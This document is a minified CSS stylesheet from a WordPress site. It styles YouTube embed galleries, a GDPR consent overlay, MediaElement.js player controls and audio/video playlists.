.epyt-debug{background-color:#ddd;color:#000;cursor:pointer;text-align:left}iframe.__youtube_prefs__{border-width:0}.epyt-gallery{text-align:center}.epyt-gallery .epyt-figure{margin-block:0;margin-inline:0}.epyt-gallery iframe{margin-bottom:0}.epyt-gallery.epyt-lb iframe{display:none;height:0!important}.epyt-gallery-list{display:block;margin:0 -8px;position:relative;transition:opacity .3s ease-out}.epyt-gallery-list .epyt-gallery-thumb{box-sizing:border-box}.epyt-gallery-list p{display:none}.epyt-gallery-clear{clear:both}.epyt-gallery-list.epyt-loading{opacity:.5;transition:opacity .3s ease-out}.epyt-gallery-thumb{box-sizing:border-box;cursor:pointer;display:block!important;float:left;height:auto;opacity:1;overflow-y:hidden;padding:0 8px 10px;position:relative}.epyt-gallery-thumb.hover{height:auto;opacity:1;position:relative;transition:opacity .3s ease-out}.epyt-gallery-img-box{width:100%}.epyt-gallery-img{background-position:50%!important;background-size:cover!important;height:0;overflow:hidden!important;padding-top:56.25%!important;position:relative;width:100%}.epyt-gallery-playhover{height:100%;left:0;opacity:0;position:absolute;text-align:center;top:-10px;transition:opacity .3s ease-out;vertical-align:middle;width:100%}.epyt-gallery-thumb.epyt-current-video .epyt-gallery-playhover,.epyt-gallery-thumb.hover .epyt-gallery-playhover{opacity:1;top:0;transition:all .3s ease-out}.epyt-gallery-thumb .epyt-gallery-playcrutch{display:inline-block;height:100%;vertical-align:middle;width:0}.epyt-gallery-playhover .epyt-play-img{border:none;box-sizing:border-box;display:inline-block!important;height:auto!important;margin:0!important;max-width:15%!important;min-width:30px!important;padding:0!important;vertical-align:middle!important;width:auto}.epyt-gallery-title{font-size:80%;line-height:120%;padding:10px}.epyt-gallery-notitle{padding:4px}.epyt-gallery-notitle span{display:none}.epyt-gallery-rowtitle{left:0;opacity:0;overflow-x:hidden;position:absolute;text-align:center;text-overflow:ellipsis;top:100%;white-space:nowrap;width:100%;z-index:10}.epyt-gallery-rowtitle.hover{opacity:1;transition:opacity .2s linear}.epyt-gallery-rowbreak{clear:both}.epyt-pagination{clear:both;padding:10px 8px;text-align:center}.epyt-pagination.epyt-hide-pagination *{display:none!important}.epyt-pagenumbers>div,.epyt-pagination>div{display:inline-block;padding:0 2px;vertical-align:middle}.epyt-pagination .epyt-pagebutton{cursor:pointer;display:inline-block;padding:0 10px}.epyt-pagebutton>div{display:inline}.epyt-pagination .epyt-loader{display:none}.epyt-gallery-list.epyt-loading .epyt-pagination .epyt-loader{display:inline-block}body .lity-container{max-width:964px;width:100%}.epyt-curtain .lity-opened iframe{opacity:0;transition:opacity .3s linear .5s}.epyt-gallery-allthumbs.epyt-cols-1 .epyt-gallery-thumb{width:100%}.epyt-gallery-allthumbs.epyt-cols-2 .epyt-gallery-thumb{width:50%}.epyt-gallery-allthumbs.epyt-cols-3 .epyt-gallery-thumb{width:33.333%}.epyt-gallery-allthumbs.epyt-cols-4 .epyt-gallery-thumb{width:25%}.epyt-gallery-allthumbs.epyt-cols-5 .epyt-gallery-thumb{width:20%}.epyt-gallery-allthumbs.epyt-cols-6 .epyt-gallery-thumb{width:16.666%}.epyt-gallery-allthumbs.epyt-cols-7 .epyt-gallery-thumb{width:14.285%}.epyt-gallery-allthumbs.epyt-cols-8 .epyt-gallery-thumb{width:12.5%}.epyt-gallery-allthumbs.epyt-cols-9 .epyt-gallery-thumb{width:11.111%}.epyt-gallery-allthumbs.epyt-cols-10 .epyt-gallery-thumb{width:10%}.epyt-gallery-allthumbs.epyt-cols-11 .epyt-gallery-thumb{width:9.09%}.epyt-gallery-allthumbs.epyt-cols-12 .epyt-gallery-thumb{width:8.333%}.epyt-gallery-allthumbs.epyt-cols-13 .epyt-gallery-thumb{width:7.692%}.epyt-gallery-allthumbs.epyt-cols-14 .epyt-gallery-thumb{width:7.142%}.epyt-gallery-allthumbs.epyt-cols-15 .epyt-gallery-thumb{width:6.666%}.epyt-gallery-allthumbs.epyt-cols-16 .epyt-gallery-thumb{width:6.25%}.epyt-gallery-allthumbs.epyt-cols-17 .epyt-gallery-thumb{width:5.882%}.epyt-gallery-allthumbs.epyt-cols-18 .epyt-gallery-thumb{width:5.555%}.epyt-gallery-allthumbs.epyt-cols-19 .epyt-gallery-thumb{width:5.263%}.epyt-gallery-allthumbs.epyt-cols-20 .epyt-gallery-thumb{width:5%}.epyt-pagebutton.hide,.epyt-pagenumbers.hide{display:none!important;opacity:0!important;visibility:hidden!important}.epyt-gallery-subscribe{clear:both;padding:15px 0 10px;text-align:center}.epyt-gallery-subscribe a.epyt-gallery-subbutton,.epyt-gallery-subscribe a.epyt-gallery-subbutton:hover{background-color:#e62117!important;border-radius:3px;color:#fff!important;display:inline-block;padding:5px 10px;text-decoration:none!important}.epyt-gallery-subscribe a.epyt-gallery-subbutton img{background:transparent;-webkit-box-shadow:none;box-shadow:none;display:inline-block;height:auto!important;margin:0;padding:0 6px 3px 0;vertical-align:middle!important;width:20px!important}body div.__youtube_prefs__.__youtube_prefs_gdpr__{background-color:#000;background-image:-webkit-linear-gradient(top,#000,#444);background-image:linear-gradient(180deg,#000,#444);height:auto;padding:25px;text-align:left}body div.__youtube_prefs__.__youtube_prefs_gdpr__ *{color:#e3e3e3!important}body div.__youtube_prefs__.__youtube_prefs_gdpr__ a{text-decoration:underline}body div.__youtube_prefs__.__youtube_prefs_gdpr__ button.__youtube_prefs_gdpr__,body div.__youtube_prefs__.__youtube_prefs_gdpr__ button.__youtube_prefs_gdpr__:hover{background:#e62117!important;border-radius:3px;border-width:0;box-sizing:border-box;color:#fff!important;display:inline-block;font-weight:400;padding:5px 10px;text-decoration:none!important}body div.__youtube_prefs__.__youtube_prefs_gdpr__ button.__youtube_prefs_gdpr__ img{background:transparent;-webkit-box-shadow:none;box-shadow:none;display:inline-block;height:auto!important;margin-left:8px;padding:0 6px 3px 0;vertical-align:middle!important;width:20px!important}body .epyt-gallery-img-gdpr{background-color:#000;background-image:-webkit-linear-gradient(top,#000,#444);background-image:linear-gradient(180deg,#000,#444)}.epyt-facade{height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.epyt-facade:hover{-webkit-filter:brightness(90%);-moz-filter:brightness(90%);filter:brightness(90%)}.epyt-facade img.epyt-facade-poster{border:none;cursor:pointer;display:block;height:auto;left:50%;margin:0;max-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.epyt-facade button.epyt-facade-play{background-color:transparent!important;border-width:0!important;cursor:pointer;height:48px;left:50%;margin-left:-34px;margin-top:-24px;position:absolute;top:50%;-webkit-transition:opacity .25s cubic-bezier(0,0,.2,1);transition:opacity .25s cubic-bezier(0,0,.2,1);width:68px}.epyt-facade button.epyt-facade-play svg{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.epyt-facade button.epyt-facade-play svg .ytp-large-play-button-bg{-webkit-transition:fill .1s cubic-bezier(.4,0,1,1),fill-opacity .1s cubic-bezier(.4,0,1,1);transition:fill .1s cubic-bezier(.4,0,1,1),fill-opacity .1s cubic-bezier(.4,0,1,1);fill:#212121;fill-opacity:.8}.epyt-facade:hover button.epyt-facade-play svg .ytp-large-play-button-bg{-webkit-transition:fill .1s cubic-bezier(0,0,.2,1),fill-opacity .1s cubic-bezier(0,0,.2,1);transition:fill .1s cubic-bezier(0,0,.2,1),fill-opacity .1s cubic-bezier(0,0,.2,1);fill:red;fill-opacity:1}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper .epyt-is-override.epyt-facade{bottom:0;left:0;position:absolute;right:0;top:0}.wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper .epyt-is-override.__youtube_prefs_gdpr__{position:relative}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper .epyt-is-override.__youtube_prefs_gdpr__{bottom:0;left:0;overflow-y:auto;position:absolute;right:0;top:0}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper.epyt-is-override__wrapper:before{padding:0}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper.epyt-is-override__wrapper .epyt-is-override.__youtube_prefs_gdpr__{bottom:unset;left:unset;position:relative;right:unset;top:unset}
.mejs-offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs-container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container video::-webkit-media-controls,.mejs-container video::-webkit-media-controls-panel,.mejs-container video::-webkit-media-controls-panel-container,.mejs-container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs-fill-container,.mejs-fill-container .mejs-container{height:100%;width:100%}.mejs-fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs-container:focus{outline:none}.mejs-iframe-overlay{height:100%;position:absolute;width:100%}.mejs-embed,.mejs-embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{height:100%!important;width:100%!important}.mejs-background,.mejs-mediaelement{left:0;position:absolute;top:0}.mejs-mediaelement{height:100%;width:100%;z-index:0}.mejs-poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs-poster-img{display:none}.mejs-poster-img{border:0;padding:0}.mejs-overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs-layer{z-index:1}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{background:url(https://www.bhadas2media.com/wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs-overlay:hover>.mejs-overlay-button{background-position:-80px -39px}.mejs-overlay-loading{height:80px;width:80px}.mejs-overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(https://www.bhadas2media.com/wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs-controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs-controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs-button,.mejs-time,.mejs-time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs-button>button{background:transparent url(https://www.bhadas2media.com/wp-includes/js/mediaelement/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs-button>button:focus{outline:1px dotted #999}.mejs-container-keyboard-inactive [role=slider],.mejs-container-keyboard-inactive [role=slider]:focus,.mejs-container-keyboard-inactive a,.mejs-container-keyboard-inactive a:focus,.mejs-container-keyboard-inactive button,.mejs-container-keyboard-inactive button:focus{outline:0}.mejs-time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs-play>button{background-position:0 0}.mejs-pause>button{background-position:-20px 0}.mejs-replay>button{background-position:-160px 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs-time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs-time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs-time-loaded{background:hsla(0,0%,100%,.3)}.mejs-time-current,.mejs-time-handle-content{background:hsla(0,0%,100%,.9)}.mejs-time-hovered{background:hsla(0,0%,100%,.5);z-index:10}.mejs-time-hovered.negative{background:rgba(0,0,0,.2)}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs-time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs-time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs-time-handle-content{border:4px solid hsla(0,0%,100%,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs-time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs-time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs-time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs-long-video .mejs-time-float{margin-left:-23px;width:64px}.mejs-long-video .mejs-time-float-current{width:60px}.mejs-broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs-fullscreen-button>button{background-position:-80px 0}.mejs-unfullscreen>button{background-position:-100px 0}.mejs-mute>button{background-position:-60px 0}.mejs-unmute>button{background-position:-40px 0}.mejs-volume-button{position:relative}.mejs-volume-button>.mejs-volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-volume-total{background:hsla(0,0%,100%,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs-volume-current{left:0;margin:0;width:100%}.mejs-volume-current,.mejs-volume-handle{background:hsla(0,0%,100%,.9);position:absolute}.mejs-volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs-horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs-horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs-horizontal-volume-current{background:hsla(0,0%,100%,.8);height:100%;top:0;width:100%}.mejs-horizontal-volume-handle{display:none}.mejs-captions-button,.mejs-chapters-button{position:relative}.mejs-captions-button>button{background-position:-140px 0}.mejs-chapters-button>button{background-position:-180px 0}.mejs-captions-button>.mejs-captions-selector,.mejs-chapters-button>.mejs-chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs-chapters-button>.mejs-chapters-selector{margin-right:-55px;width:110px}.mejs-captions-selector-list,.mejs-chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs-captions-selector-list-item,.mejs-chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs-captions-selector-list-item:hover,.mejs-chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs-captions-selector-input,.mejs-chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs-captions-selector-label,.mejs-chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs-captions-selected,.mejs-chapters-selected{color:#21f8f8}.mejs-captions-translations{font-size:10px;margin:0 0 5px}.mejs-captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs-captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs-captions-position-hover{bottom:35px}.mejs-captions-text,.mejs-captions-text *{background:hsla(0,0%,8%,.5);box-shadow:5px 0 0 hsla(0,0%,8%,.5),-5px 0 0 hsla(0,0%,8%,.5);padding:0;white-space:pre-wrap}.mejs-container.mejs-hide-cues video::-webkit-media-text-track-container{display:none}.mejs-overlay-error{position:relative}.mejs-overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs-cannotplay,.mejs-cannotplay a{color:#fff;font-size:.8em}.mejs-cannotplay{position:relative}.mejs-cannotplay a,.mejs-cannotplay p{display:inline-block;padding:0 15px;width:100%}
.mejs-container{clear:both;max-width:100%}.mejs-container *{font-family:Helvetica,Arial}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#222}.mejs-time{font-weight:400;word-wrap:normal}.mejs-controls a.mejs-horizontal-volume-slider{display:table}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span{border-radius:0}.mejs-overlay-loading{background:0 0}.mejs-controls button:hover{border:none;-webkit-box-shadow:none;box-shadow:none}.me-cannotplay{width:auto!important}.media-embed-details .wp-audio-shortcode{display:inline-block;max-width:400px}.audio-details .embed-media-settings{overflow:visible}.media-embed-details .embed-media-settings .setting span:not(.button-group){max-width:400px;width:auto}.media-embed-details .embed-media-settings .checkbox-setting span{display:inline-block}.media-embed-details .embed-media-settings{padding-top:0;top:28px}.media-embed-details .instructions{padding:16px 0;max-width:600px}.media-embed-details .setting .remove-setting,.media-embed-details .setting p{color:#a00;font-size:10px;text-transform:uppercase}.media-embed-details .setting .remove-setting{padding:5px 0}.media-embed-details .setting a:hover{color:#dc3232}.media-embed-details .embed-media-settings .checkbox-setting{float:none;margin:0 0 10px}.wp-video{max-width:100%;height:auto}.wp_attachment_holder .wp-audio-shortcode,.wp_attachment_holder .wp-video{margin-top:18px}.wp-video-shortcode video,video.wp-video-shortcode{max-width:100%;display:inline-block}.video-details .wp-video-holder{width:100%;max-width:640px}.wp-playlist{border:1px solid #ccc;padding:10px;margin:12px 0 18px;font-size:14px;line-height:1.5}.wp-admin .wp-playlist{margin:0 0 18px}.wp-playlist video{display:inline-block;max-width:100%}.wp-playlist audio{display:none;max-width:100%;width:400px}.wp-playlist .mejs-container{margin:0;max-width:100%}.wp-playlist .mejs-controls .mejs-button button{outline:0}.wp-playlist-light{background:#fff;color:#000}.wp-playlist-dark{color:#fff;background:#000}.wp-playlist-caption{display:block;max-width:88%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:1.5}.wp-playlist-item .wp-playlist-caption{text-decoration:none;color:#000;max-width:-webkit-calc(100% - 40px);max-width:calc(100% - 40px)}.wp-playlist-item-meta{display:block;font-size:14px;line-height:1.5}.wp-playlist-item-title{font-size:14px;line-height:1.5}.wp-playlist-item-album{font-style:italic;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-playlist-item-artist{font-size:12px;text-transform:uppercase}.wp-playlist-item-length{position:absolute;right:3px;top:0;font-size:14px;line-height:1.5}.rtl .wp-playlist-item-length{left:3px;right:auto}.wp-playlist-tracks{margin-top:10px}.wp-playlist-item{position:relative;cursor:pointer;padding:0 3px;border-bottom:1px solid #ccc}.wp-playlist-item:last-child{border-bottom:0}.wp-playlist-light .wp-playlist-caption{color:#333}.wp-playlist-dark .wp-playlist-caption{color:#ddd}.wp-playlist-playing{font-weight:700;background:#f7f7f7}.wp-playlist-light .wp-playlist-playing{background:#fff;color:#000}.wp-playlist-dark .wp-playlist-playing{background:#000;color:#fff}.wp-playlist-current-item{overflow:hidden;margin-bottom:10px;height:60px}.wp-playlist .wp-playlist-current-item img{float:left;max-width:60px;height:auto;margin-right:10px;padding:0;border:0}.rtl .wp-playlist .wp-playlist-current-item img{float:right;margin-left:10px;margin-right:0}.wp-playlist-current-item .wp-playlist-item-artist,.wp-playlist-current-item .wp-playlist-item-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-audio-playlist .me-cannotplay span{padding:5px 15px}